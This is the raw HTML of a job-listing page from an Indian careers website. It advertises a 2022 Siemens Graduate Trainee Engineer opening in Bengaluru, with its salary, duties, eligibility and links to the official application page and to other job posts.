		<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.chooseyourcareer.in/">
			<img class="td-retina-data" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt=""/>
			<span class="td-visual-hidden">Choose your career</span>
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2363"><a href="https://www.chooseyourcareer.in/tspsc/">TSPSC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2597"><a href="https://www.chooseyourcareer.in/group1/">Group1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2596"><a href="https://www.chooseyourcareer.in/group2/">Group2</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2056"><a href="https://www.chooseyourcareer.in/about-us/">About Founder &#038; CEO OF CYC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2063"><a href="https://www.chooseyourcareer.in/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3173"><a href="https://www.chooseyourcareer.in/jobs/">Jobs</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.chooseyourcareer.in/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-3409" class="td-post-template-3 post-3409 post type-post status-publish format-standard has-post-thumbnail category-jobs tag-devoloper tag-jobs tag-jobs-in-hyderabad tag-software-jobs-for-freshers td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.chooseyourcareer.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Jobs" class="entry-crumb" href="https://www.chooseyourcareer.in/category/jobs/">Jobs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Simens Recruitment As Graduate Trainee Engineer With 5 LPA  | 2022</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS.jpg" data-caption="Test Engineer Jobs "><img width="840" height="560" class="entry-thumb td-modal-image" src="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS.jpg" srcset="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS.jpg 840w, https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS-300x200.jpg 300w, https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS-768x512.jpg 768w, https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS-696x464.jpg 696w, https://www.chooseyourcareer.in/wp-content/uploads/2022/06/SIMENS-630x420.jpg 630w" sizes="(max-width: 840px) 100vw, 840px" alt="Test Engineer Jobs" title="Test Engineer Jobs"/></a><figcaption class="wp-caption-text">Test Engineer Jobs </figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.chooseyourcareer.in/category/jobs/">Jobs</a></li></ul>                <h1 class="entry-title">Simens Recruitment As Graduate Trainee Engineer With 5 LPA  | 2022</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.chooseyourcareer.in/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-22T11:42:10+00:00" >June 22, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3409">1334</span></div>                    <div class="td-post-comments"><a href="https://www.chooseyourcareer.in/simens-recruitment-as-graduate-trainee-engineer-with-5-lpa-2022/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        
<p>Siemens has announced a job notification for the post of Graduate Trainee Engineer. A student from various disciplines can apply for <a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">Siemens Recruitment 2022.</a> Interested and eligible candidates can read more details below for Careers, Recruitment, Eligibility, Requirements, Salary, Skills, etc</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><iframe  id="_ytid_53993"  width="696" height="392"  data-origwidth="696" data-origheight="392" src="https://www.youtube.com/embed/80ZJ2LLb96g?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=1&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
</div></figure>



<p><strong>Siemens Recruitment 2022:</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Company Name</strong></td><td><a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">Siemens</a></td></tr><tr><td><strong>Post Name</strong></td><td>Graduate Trainee Engineer</td></tr><tr><td><strong>Salary</strong></td><td>₹5 LPA*</td></tr><tr><td><strong>Experience</strong></td><td>Fresher</td></tr><tr><td><strong>Job Location</strong></td><td><a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">Bengaluru</a></td></tr><tr><td><strong>Batch</strong></td><td>2022/21/20/19/18/17</td></tr><tr><td><strong>Bond</strong></td><td>Not Disclosed</td></tr><tr><td><strong>Last date to apply</strong></td><td>Apply ASAP</td></tr></tbody></table></figure>



<p><strong>Job Description:</strong></p>



<p>Siemens Off-campus hiring candidates for the post of Graduate Trainee Engineer.</p>



<p>For Freshers Jobs Visit our<a href="https://www.chooseyourcareer.in/genpact-openings-2022-management-trainee-apply-here/" target="_blank" rel="noreferrer noopener">&nbsp;<strong>website</strong></a></p>



<p class="has-text-align-center">Apply for&nbsp;<a href="https://www.chooseyourcareer.in/job-openings-on-siemens-software-engineer/" target="_blank" rel="noreferrer noopener"><strong>siemens</strong></a></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/infosys-off-campus-hiring-full-time-b-e-b-tech-mca-apply-now/" target="_blank" rel="noreferrer noopener">infosys</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/genpact-openings-2022-management-trainee-apply-here/" target="_blank" rel="noreferrer noopener">Genpact</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/freshers-jobs-openings-in-solugenix-associate-executive-trainee-us-finance/" target="_blank" rel="noreferrer noopener">solugenix</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/capgemini-engineering-off-campus-hiring-2022-openings-for-freshers-with-4-5-lpa-package/" target="_blank" rel="noreferrer noopener">capgemini</a></strong></p>



<p class="has-text-align-center">Apply for<strong><a href="https://www.chooseyourcareer.in/accenture-hiring-2022-associate-software-engineer-apply-now/" target="_blank" rel="noreferrer noopener">&nbsp;Accenture</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/servicenow-hiring-2022-software-qa-engineer-apply-now/" target="_blank" rel="noreferrer noopener">Servicenow</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/airtel-recruitment-as-software-development-engineer-2022/" target="_blank" rel="noreferrer noopener">AirtelRecruitment</a></strong></p>



<p class="has-text-align-center">Apply for&nbsp;<strong><a href="https://www.chooseyourcareer.in/sap-openings-2022-developer-associate-latest-job-update/" target="_blank" rel="noreferrer noopener">Developer associate</a></strong></p>



<p><strong>Job Responsibilities:</strong></p>



<p>Required to work on Test Case Execution, Test Report generation, and distribution<br>Required to test Software applications.<br>Responsible for writing, reviewing, and executing test cases for the PCS neo products<br>Responsible for writing defect reports and verifying them after fixes.<br>Setup the test environments in Lab for different types of tests, which involves configuration of the products under test.<br>Requirements and Technical clarifications with partners.<br>Implementing <strong><a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">“end-user like” </a></strong>scenarios for system testing.</p>



<p><strong>Eligibility Criteria:</strong></p>



<p>BE – Electronics and Communication Engineering, Electrical Engineering, Instrumentation Technology.</p>



<p><strong>Preferred skill:</strong></p>



<p>Good written and oral communication skill<br>Good negotiation skills and decision-making capabilities<br>Experience in a hands-on analytical role with a focus on analyzing business problems<br>Advance Excel knowledge, <strong><a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">data visualization</a></strong> knowledge in added advantage<br>Good experience of handling large set of data<br>Knowledge of visualization tools like Power BI etc. is an added advantage</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><iframe  id="_ytid_34788"  width="696" height="392"  data-origwidth="696" data-origheight="392" src="https://www.youtube.com/embed/oFU1R8o3ifs?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=1&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
</div></figure>



<p><strong>About Siemens:</strong></p>



<p>At Siemens, you’ll have the chance to build a career as unique as you are, with the global scale, support, inclusive culture and technology to become the best version of you. And we’re counting on your unique voice and perspective to help EY become even better, too. Join us and build an exceptional experience for yourself, and a better working world for all</p>



<p><strong>Siemens Recruitment Process :<br><a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">There are mainly three rounds :</a></strong></p>



<p>Aptitude/Verbal ability round/Written Round<br>Technical Interview Round<br>HR round</p>



<p><strong>How to Apply for Siemens Recruitment 2022?</strong></p>



<p>Interested and Eligible candidates can apply for this drive online by scrolling down and clicking on <strong><a href="https://www.chooseyourcareer.in/" target="_blank" rel="noreferrer noopener">Apply HERE.</a></strong></p>



<figure class="wp-block-table"><table><tbody><tr><td>Apply for <strong><a href="https://www.chooseyourcareer.in/software-engineer-quality-and-operations-new-grad-2022/" target="_blank" rel="noreferrer noopener">CICSO</a></strong></td><td>Apply for <strong><a href="https://www.chooseyourcareer.in/cyient-off-campus-hiring-as-devops-engineer-2022/" target="_blank" rel="noreferrer noopener">CYIENT</a></strong></td></tr><tr><td>Apply for <strong><a href="https://www.chooseyourcareer.in/comcast-hiring-as-development-engineer-2022-apply-now/" target="_blank" rel="noreferrer noopener">COMCAST</a></strong></td><td>Apply for <strong><a href="https://www.chooseyourcareer.in/capgemini-hiring-as-infrastructure-consultant-2022-apply-now/" target="_blank" rel="noreferrer noopener">CAPGEMINI</a></strong></td></tr></tbody></table></figure>



<p class="has-text-align-center"><strong><a href="https://www.chooseyourcareer.in/capgemini-openings-for-freshers-as-network-engineer-2022/" target="_blank" rel="noreferrer noopener">Register &amp; Apply For BE/BTech Off-Campus Job Opening</a></strong></p>



<p class="has-text-align-center"><strong>join our Official Youtube:</strong>&nbsp;<strong><a href="https://www.youtube.com/c/ChooseYourCareerraj/videos" target="_blank" rel="noreferrer noopener">Click Here</a></strong></p>



<p class="has-text-align-center" id="block-1b74abff-55c7-4bb8-8e7d-13561c3e6577"><strong>Join our Official Linkedin:&nbsp;<a href="https://www.linkedin.com/feed/">Click Here</a></strong></p>



<p class="has-text-align-center" id="block-84df8781-b438-4e28-9e55-43796204a7f7"><strong>Join our Official Twitter:<a href="https://twitter.com/job4fresherss" target="_blank" rel="noreferrer noopener">&nbsp;</a></strong><a href="https://twitter.com/home"><strong>Click Here</strong></a></p>



<p class="has-text-align-center"><strong>Join our Official Instagram:<a href="https://www.instagram.com/job4freshers/" target="_blank" rel="noreferrer noopener">&nbsp;</a></strong><a href="https://www.instagram.com/" target="_blank" rel="noreferrer noopener"><strong>Click Here</strong></a></p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://jobs.siemens.com/jobs/313138">APPLY HERE</a></div>
</div>
<div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://www.chooseyourcareer.in/graduate-engineer-trainee-2023-expleo-4-lpa-apply-now/"     class="crp_link post-6982"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company-1-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Engineer Trainee 2023" title="&lt;strong&gt;Graduate Engineer Trainee 2023 | Expleo | 4 LPA | Apply Now&lt;/strong&gt;" /></figure><span class="crp_title">Graduate Engineer Trainee 2023 | Expleo | 4 LPA | Apply Now</span></a></li><li><a href="https://www.chooseyourcareer.in/microland-off-campus-recruitment-graduate-trainee-fresher-upto-3-15-lpa/"     class="crp_link post-7620"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/05/Microland-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Microland" title="Microland Off Campus Recruitment | Graduate Trainee – Fresher | Upto 3.15 LPA" /></figure><span class="crp_title">Microland Off Campus Recruitment | Graduate Trainee&hellip;</span></a></li><li><a href="https://www.chooseyourcareer.in/cognizant-recruitment-2023-project-associate-engg-science-commerce-graduate-3-5-lpa/"     class="crp_link post-7595"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/05/cognizant-e1683105393597-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Cognizant" title="Cognizant Recruitment 2023 | Project Associate | Engg/Science/Commerce Graduate | 3-5 LPA" /></figure><span class="crp_title">Cognizant Recruitment 2023 | Project Associate |&hellip;</span></a></li><li><a href="https://www.chooseyourcareer.in/qss-technosoft-off-campus-drive-2023-for-trainee-software-engineer-b-e-b-tech-4-lpa/"     class="crp_link post-7600"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/05/qss-technosoft-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="qss-technosoft" title="QSS Technosoft Off Campus Drive 2023 for Trainee – Software Engineer | B.E/B.Tech | 4 LPA" /></figure><span class="crp_title">QSS Technosoft Off Campus Drive 2023 for Trainee –&hellip;</span></a></li><li><a href="https://www.chooseyourcareer.in/hdb-financial-off-campus-hiring-trainee-fresher-2-4-lpa/"     class="crp_link post-7673"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2023/05/HDB-Financial-Services-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="HDB-Financial-Services" title="HDB Financial Off Campus Hiring | Trainee – Fresher | 2 – 4 LPA" /></figure><span class="crp_title">HDB Financial Off Campus Hiring | Trainee – Fresher&hellip;</span></a></li><li><a href="https://www.chooseyourcareer.in/kone-recruitment-2023-graduate-engineer-trainee-apply-now/"     class="crp_link post-6983"><figure><img  width="150" height="150"  src="https://www.chooseyourcareer.in/wp-content/uploads/2022/10/company-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="DTCC Recruitment 2023" title="KONE Recruitment 2023 | Graduate Engineer Trainee | Apply Now!" /></figure><span class="crp_title">KONE Recruitment 2023 | Graduate Engineer Trainee |&hellip;</span></a></li></ul><div class="crp_clear"></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
